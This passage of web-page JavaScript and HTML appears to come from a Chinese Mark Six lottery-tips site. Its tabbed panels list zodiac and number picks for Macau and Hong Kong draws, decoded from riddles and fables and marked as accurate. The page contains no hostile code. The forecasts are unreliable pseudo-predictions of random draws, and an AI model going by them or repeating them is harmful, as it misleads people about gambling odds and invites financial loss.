document.writeln("			<p>011期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠马】</span>开羊11准</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开兔27准</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎28准</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔马】</span>开鸡21准</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊鸡蛇】</span>开牛41准</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪牛狗】</span>开蛇13准</span></p>");































































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>007期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>开?00准</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊虎猪】</span>开兔27准</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡龙】</span>开蛇13准</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊猴马】</span>开龙14准</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗猴】</span>开鸡45准</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴兔牛】</span>开蛇13准</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔牛马】</span>开猴46准</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙鸡】</span>开马24准</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊龙马】</span>开蛇25准</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛狗】</span>开兔39准</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙蛇鸡】</span>开牛05准</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙狗】</span>开羊23准</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡狗马】</span>开猪07准</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>开牛41准</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马鸡龙】</span>开蛇49准</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>开猪31准</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开虎04准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");























document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/17/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏宝图玄机<br>");
document.writeln("					【今期特码开本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特码开本期，平特鼠蛇</span><br>");
document.writeln("					特码范围评估:02-30<br>");
document.writeln("					推荐平码:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					015期平特藏宝图玄机<br>");
document.writeln("					【今期特码又是双】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特码又是双，平特<span style=\"background-color: #FFFF00\">狗</span>马</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-39</span><br>");
document.writeln("					推荐平码:11.<span style=\"background-color: #FFFF00\">30</span>.18.31.19.40<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：10-08-30-20-15-33T31</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					012期平特藏宝图玄机<br>");
document.writeln("					【蓝波今期好机会】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：蓝波今期好机会，平特虎<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-39</span><br>");
document.writeln("					推荐平码:12.<span style=\"background-color: #FFFF00\">20</span>.17.40.38.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：25-26-33-20-41-45T11</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					010期平特藏宝图玄机<br>");
document.writeln("					【今期生肖北方找】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖北方找，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:02-18<br>");
document.writeln("					推荐平码:12.20.17.<span style=\"background-color: #FFFF00\">38</span>.02.<span style=\"background-color: #FFFF00\">30</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：23-38-24-49-11-30T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏宝图玄机<br>");
document.writeln("					【双数出来不稀奇】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：双数出来不稀奇，平特<span style=\"background-color: #FFFF00\">鼠虎</span></span><br>");
document.writeln("					特码范围评估:01-11<br>");
document.writeln("					推荐平码:11.30.27.28.03.10<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：17-18-06-49-07-22T28</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

























































































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/7/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特马羊</span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏宝图玄机<br>");
document.writeln("					【功名有分谁能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分谁能必，平特<span style=\"background-color: #FFFF00\">龙马</span></span><br>");
document.writeln("					特码范围评估:25-37<br>");
document.writeln("					推荐平码:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏宝图玄机<br>");
document.writeln("					【寂家我对先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我对先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推荐平码:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					004期平特藏宝图玄机<br>");
document.writeln("					【万古兴亡闲事定】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：万古兴亡闲事定，平特龙<span style=\"background-color: #FFFF00\">虎</span></span><br>");
document.writeln("					特码范围评估:02-29<br>");
document.writeln("					推荐平码:49.<span style=\"background-color: #FFFF00\">16</span>.25.34.43.06<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：37-20-22-24-16-03T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					003期平特藏宝图玄机<br>");
document.writeln("					【唯君笑向此中花】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：唯君笑向此中花，平特<span style=\"background-color: #FFFF00\">猴鸡</span></span><br>");
document.writeln("					特码范围评估:25-39<br>");
document.writeln("					推荐平码:<span style=\"background-color: #FFFF00\">46</span>.<span style=\"background-color: #FFFF00\">15</span>.28.39.<span style=\"background-color: #FFFF00\">40</span>.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：45-15-46-21-24-40T13</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");






















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/18/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/18/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>017期<span>六肖中特</span>猴牛龙羊兔虎</div>");
document.writeln("	<div>016期<span>六肖中特</span><span style=\"background-color: #FFFF00\">鼠</span>鸡羊牛兔蛇</div>");
document.writeln("	<div>015期<span>六肖中特</span>鼠马兔<span style=\"background-color: #FFFF00\">猪</span>鸡猴</div>");
document.writeln("	<div>014期<span>六肖中特</span>牛鼠狗羊鸡<span style=\"background-color: #FFFF00\">龙</span></div>");
document.writeln("	<div>013期<span>六肖中特</span>鼠兔猴<span style=\"background-color: #FFFF00\">蛇</span>马鸡</div>");
document.writeln("	<div>010期<span>六肖中特</span>牛猴鸡<span style=\"background-color: #FFFF00\">兔</span>蛇猪</div>");
document.writeln("	<div>009期<span>六肖中特</span><span style=\"background-color: #FFFF00\">虎</span>鼠蛇龙猴牛</div>");
document.writeln("	<div>008期<span>六肖中特</span>狗羊<span style=\"background-color: #FFFF00\">鸡</span>兔猴鼠</div>");
















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>017期<span>平特一尾</span>『<span>07.17.27.37.47</span>』</div>");
document.writeln("	<div>014期<span>平特一尾</span>『<span>03.<span style=\"background-color: #FFFF00\">13</span>.23.33.43</span>』</div>");
document.writeln("	<div>012期<span>平特一尾</span>『<span>06.16.<span style=\"background-color: #FFFF00\">26</span>.36.46</span>』</div>");
document.writeln("	<div>010期<span>平特一尾</span>『<span>04.14.<span style=\"background-color: #FFFF00\">24</span>.34.44</span>』</div>");
document.writeln("	<div>007期<span>平特一尾</span>『<span>08.18.<span style=\"background-color: #FFFF00\">28</span>.38.48</span>』</div>");
document.writeln("	<div>006期<span>平特一尾</span>『<span>05.<span style=\"background-color: #FFFF00\">15</span>.25.<span style=\"background-color: #FFFF00\">35</span>.45</span>』</div>");
document.writeln("	<div>004期<span>平特一尾</span>『<span>06.16.26.<span style=\"background-color: #FFFF00\">36</span>.46</span>』</div>");
document.writeln("	<div>003期<span>平特一尾</span>『<span>02.12.22.32.<span style=\"background-color: #FFFF00\">42</span></span>』</div>");
document.writeln("	<div>002期<span>平特一尾</span>『<span>05.<span style=\"background-color: #FFFF00\">15</span>.25.35.45</span>』</div>");
document.writeln("	<div>364期<span>平特一尾</span>『<span>08.18.<span style=\"background-color: #FFFF00\">28</span>.38.48</span>』</div>");
document.writeln("	<div>363期<span>平特一尾</span>『<span><span style=\"background-color: #FFFF00\">04</span>.14.24.34.44</span>』</div>");
document.writeln("	<div>362期<span>平特一尾</span>『<span>07.17.27.<span style=\"background-color: #FFFF00\">37</span>.47</span>』</div>");
document.writeln("	<div>360期<span>平特一尾</span>『<span>01.11.21.31.<span style=\"background-color: #FFFF00\">41</span></span>』</div>");
document.writeln("	<div>359期<span>平特一尾</span>『<span>02.12.22.32.<span style=\"background-color: #FFFF00\">42</span></span>』</div>");
document.writeln("	<div>358期<span>平特一尾</span>『<span>08.<span style=\"background-color: #FFFF00\">18</span>.28.38.48</span>』</div>");
document.writeln("	<div>357期<span>平特一尾</span>『<span>05.15.25.<span style=\"background-color: #FFFF00\">35</span>.45</span>』</div>");























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第017期幽默猜：（食蚁兽）：食蚁兽家周围蚂蚁窝里的蚂蚁被食蚁兽吃光了，它肚子饿了，遇到一只青蛙，想吃这只青蛙，可是一直以蚂蚁为食的它吃能得下那么大的青蛙吗？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/17/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");











document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			017期小小分析:这个寓言探讨习性与处境的冲突：长期适应捕蚁的食蚁兽，面对更大的猎物（青蛙）时，陷入能力与欲望的矛盾——惯性的局限与生存的拓展形成张力。【生肖隐喻】鼠：专食谷粟，遇肉则惶（惯习难改）蛇：可吞巨物，然食蚁兽无此颌骨（天赋各异）虎：擅扑大猎物，反衬食蚁兽力不从心（能力错位）鸡：啄米为生，见蛙难下喙（习性束缚）猴：灵活应变，食蚁兽却缺此机巧（思维固化）羊：食草为安，突遇荤腥则怯（舒适区依赖）龙：可腾云吐焰，然食蚁兽仅一舌粘蚁（现实落差）核心启示：寓言警示我们——当环境骤变（蚁尽蛙现），依赖旧技能（鼠鸡之专）可能陷入困境，需警惕“能力陷阱”。真正的生存智慧，在如猴之变、如龙之潜，方能突破食蚁兽的饥饿困境");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鼠蛇虎鸡猴羊龙</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鼠蛇虎鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：30.42.25.37.28.40.09.34.35.26</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
